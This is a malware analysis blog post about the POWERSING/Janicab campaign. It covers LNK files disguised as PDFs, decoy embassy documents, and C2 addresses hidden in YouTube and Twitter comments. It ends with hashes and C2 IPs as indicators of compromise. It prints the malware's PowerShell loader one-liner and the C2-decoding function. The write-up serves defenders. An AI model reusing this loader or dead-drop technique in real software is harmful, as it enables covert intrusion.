# POWERSING - FROM LNK FILES TO JANICAB THROUGH YOUTUBE & TWITTER

sec0wn.blogspot.com/2018/12/powersing-from-lnk-files-to-janicab.html

Mo Bustami

> sha256 : virustotal.com/#/file/51e3fa7 ...
> ITW Filename :
> Dubai_Lawyers_update_2018.zip
> It contains 2 malicious LNK.
> A_Dhabi.pdf.lnk
> Dubai.pdf.lnk
> "List of Lawyers in Abu Dhabi" by British Embassy
> It's interesting to analyse this as there is .VBE \o/
> Have Phun analysing this

## INTRODUCTION

This post will discuss an ongoing campaign that have been operational since at least *August 2017*. The post will look into the delivery of the malware, some analysis on the payload, and some additional insights in relation to the campaign. It is by no means a full in depth analysis of the malware and all it's functionality.

## LAWYER UP!!

This all started with a tweet by the **AWESOME** *Jacob Soo* (@_jsoo_) whom I recommend you go and follow if you are interested in analyzing malware and tracking different threat actors.

> sha256 : virustotal.com/#/file/51e3fa7 ...
> ITW Filename :
> Dubai_Lawyers_update_2018.zip
> It contains 2 malicious LNK.
> A_Dhabi.pdf.lnk
> Dubai.pdf.lnk
> "List of Lawyers in Abu Dhabi" by British Embassy
> It's interesting to analyse this as there is .VBE \o/
> Have Phun analysing this

The sample is a ZIP file titled *"Dubai_Lawyers_update_2018.zip"* and the archive contains two LNK files that are perpetrating to be PDF files. The actors in this case borrowed couple of files from the British Embassy site and used them as decoy documents to lure victims into believing that these files are in fact legitimate.

*https://assets.publishing.service[.]gov.uk/government/uploads/system/uploads/attachment_data/file/754075/Dubai_List_of_Lawyers_-_Nov_2018.pdf*

I took the time to analyze the sample and it seems that it does the following:The LNK files contain BASE64 strings that once decoded will show some hard-coded URLs. We will get back to this in a moment

hxxp://shockchan[.]com/2-girls-1-cup-video/;hxxp://shockchan[.]com/2-girls-1-cup-video/;hxxp://shockchan[.]com/2-girls-1-cup-video/;hxxp://shockchan[.]com/2-girls-1-cup-video/;hxxps://youtu[.]be/40rHiF75z5o, hxxps://brady4th[.]wordpress[.]com/2018/11/15/opener/ ,hxxps://twitter[.]com/Fancy65716779, hxxps://plus[.]google[.]com/u/0/collection/U84ZPF

LNK contains a small PowerShell script that creates a VBE file

*"/c powershell -c "$m='Dubai.pdf.lnk';$t=[environment]::getenvironmentvariable('tmp');cp $m $t\$m;$z=$t+'\'+@(gci -name $t $m -rec)[0];$a=gc $z|out-string;$q=$a[($a.length-2340)..$a.length];[io.file]::WriteAllbytes($t+'\.vbe',$q);CsCrIpT $t'\.vbe'"*

- VBE file once decoded is responsible for:
  - Creating the Decoy PDF document
  - Creating a PowerShell script from chunks of code within the original LNK file.
  - Running that PowerShell Code

The resulting PowerShell script is also obfuscated. Once decoded, the script, which is over 900 lines, which I am calling ***POWERSING*** acts as the main payload and construct a dll to run the main functionality of the malware.

If we visit some of the URLs that are hard-coded within the LNK samples we will notice a recurring theme that all of them have a string that look like this

The POWERSING code seems to instructs the victim machine to go to different hard-coded sites (Youtube, Twitter, Google+, Wordpress, etc) looking for a specific string

**"Yo bro i sing" + BASE64 encoded String + "My keyboard doesnt work.." + String of enocded/encrypted characters.**

Based on this, I was able to find additional links and sites which are probably related to the same campaign.

1. **Google Results** - hxxps://www.google.com/search?q=%22Yo+bro+i+sing%22+%2B+%22My+keyboard+doesnt+work..%22&filter=0&biw=1536&bih=723
2. **Youtube Results** - hxxps://www.youtube.com/results?search_query=%22Yo+bro+i+sing%22+%2B+%22My+keyboard+doesnt+work..%22
3. **Oldest Youtube Video with such code is from over a year ago** - hxxps://www.youtube.com/watch?v=1jrvJD2uKjM
4. **Twitter Results** - hxxps://twitter.com/search?q=%22Yo%20bro%20i%20sing%22%20%2B%20%22My%20keyboard%20doesnt%20work..%22&src=typd5. **Reddit Post** - hxxps://www.reddit.com/user/brain-fart-yo/comments/9ypxgk/warming_up/
6. **Imgur** - hxxps://imgur.com/t/ily/36tbM2J

The POWERSING code included a function *(LongtoIP)* that seems to take the Base64 chunk from the above string, decodes it and run some mathmatical equations on it to produce the real C2.

```
static public string LongToIP(string long_ip_string)
{
    long longIP;
    long.TryParse(long_ip_string, out longIP);
    longIP = longIP / 25635;
    string ip = string.Empty;
    for (int i = 0; i < 4; i++)
    {
        int num = (int)(longIP / Math.Pow(256, (3 - i)));
        longIP = longIP - (long)(num * Math.Pow(256, (3 - i)));
        if (i == 0)
            ip = num.ToString();
        else
            ip = ip + "." + num.ToString();
    }
    return ip;
}
```

Based on this, I was able to calculate 4 different potential C2 servers from the different comments and links I found

*54.38.192[.]174 – Most recent, from around Mid Nov*
*91.229.76[.]153*
*105.104.10[.]115 – Oldest, from Aug 2017*
*52.67.106[.]251*

The first two IP addresses seem to have shared the same SSL cert as shown below

image.png

## UNCOVERING ADDITIONAL SAMPLES

I wanted to see if I can find additional samples that could be related to this campaign and after some more digging, I found a couple of older samples going back to Nov 2017.

**SAMPLE 1 - ITW name:** p2_ecamos_Volatility_Strategy_2X[.]pdf.lnk
**HASH** - e91f0189ed04972ce71fd10631e8830c585908089a38a05a12bd4e43d6e21024
**Current Detection** – 0/59
**SAMPLE 2 - ITW name**: ecamos_Volatility_Strategy_2X[.]pdf.lnk
**HASH** - 0c7e8427ee61672568983e51bf03e0bcf6f2e9c01d2524d82677b20264b23a3f
**Current Detection** – 0/59

Ecamos seems to be an Investment company off of Switzerland (*hxxps://www.ecamos[.]ch/en/*)
The lure is taken from this most probably:
*hxxps://www.ecamos[.]ch/downloads/ecamos%20Volatility%20Strategy%202X_factsheet_2018%20November.pdf*

These samples had these hardcoded URLs:
hxxp://shockchan[.]com/2-girls-1-cup-video/hxxps://twitter[.]com/sabinepfeffer69/status/928607342177988608
hxxps://mads281.wordpress[.]com
hxxps://www.youtube[.]com/watch?v=ZRQ-1I856XA

## ADDITIONAL INSIGHTS AND FINAL THOUGHTS

When I first started looking into this I reached out to few peers to get their insights and their expertise and I was not disappointed as some of them provided valuable information:

### CALCULATING THE C2

In relation to the function responsible for calculating the potential C2 IP addresses, we noticed that 2 values when divided by (25835) does produce an integer and have a decimal point. Keeping in mind that based on the variable types identified in the function, the calculated result will just drop the decimal point; we still wanted to look into potential divider that would produce an integer.

**Base64:** NDU2ODcyODgyNzE4Nzc=
**Decoded:** 45687288271877
**Factor Pairs:** (1, 45687288271877) (7, 6526755467411) (29, 1575423733513) (203, 225060533359) (2099, 21766216423) (14693, 3109459489) (60871, 750559187) (426097, 107222741)
**Calculated C2 IP**: 185.86.150[.]33
**Base64:** MjI2NTI5OTQyOTg5Nzc=
**Decoded:** 22652994298977
**Factor Pairs:** (1, 22652994298977) (3, 7550998099659) (7, 3236142042711) (9, 2516999366553) (21, 1078714014237) (27, 838999788851) (63, 359571338079) (189, 119857112693) (2099, 10792279323) (2339, 9684905643) (6297, 3597426441) (7017, 3228301881) (14693, 1541754189) (16373, 1383557949) (18891, 1199142147) (21051, 1076100627) (24413, 927907029) (44079, 513918063) (49119, 461185983) (56673, 399714049) (63153, 358700209) (73239, 309302343) (132237, 171306021) (147357, 153728661) (170891, 132558147) (219717, 103100781) (396711, 57102007) (442071, 51242887) (512673, 44186049) (659151, 34366927) (1538019, 14728683) (4614057, 4909561)
**Calculated C2 IP**: 91.229.77[.]77
Interestingly, these two IP addresses shared hosting an SSL certificate which even make the potential that this is related to the same campaign even more as shown below

### RE-INTRODUCING JANICAB

As I was writing this post, I was pointed toward a blogpost that talks about a malware called *(Janicab)* that shares a very similar, almost identical TTP and the samples I found could be variants of such malware or using same functionality/code:

https://www.f-secure.com/weblog/archives/00002803.html
https://www.f-secure.com/weblog/archives/00002576.html

This is the first I actually hear of *"Janicab"* so I don't have much info about it other than it seems to be cross platform (Mac and Windows). The F-Secure posts above covers it in detail and provide more information about it's capabilities.Running additional searches looking for *"Janicab"* returns more samples that share more similarities with this campaign. If this is indeed related to the *Janicab* family/operation, that shows that this malware/operation has been going on since at least 2013.

## INDICATORS OF COMPROMISE

### LNK FILES RELATED TO POWERSING

f4610b65eba977b3d13eba5da0e38788a9e796a3e9775dd2b8e37b3085c2e1af
880607cc2da4c3213ea687dabd7707736a879cc5f2f1d4accf79821e4d24d870
22ede766fba7551ad0b71ef568d0e5022378eadbdff55c4a02b42e63fcb3b17c
4920e6506ca557d486e6785cb5f7e4b0f4505709ffe8c30070909b040d3c3840
e91f0189ed04972ce71fd10631e8830c585908089a38a05a12bd4e43d6e21024
0c7e8427ee61672568983e51bf03e0bcf6f2e9c01d2524d82677b20264b23a3f

### RECENT JANICAB LNK SAMPLES

621e256d1db0dd41eef73d2dfe8b7db3cde337dce8037c46c6f5fa7e9ce33135
5039e8f97dc499fef344b56270ae534a0cea1c93ddacf17ae46c7f922f6139d8

01960de7c05329b2b8f6e838cdc02c676782b7954d2ff68d8165d412054ce034

### POTENTIAL POWERSING C2

54.38.192[.]174
91.229.76[.]153
105.104.10[.]115
52.67.106[.]251
185.86.150[.]33
91.229.77[.]77

### PRB-Backdoor - A Fully Loaded PowerShell Backdoor with Evil Intentions

### Clearing the MuddyWater - Analysis of new MuddyWater Samples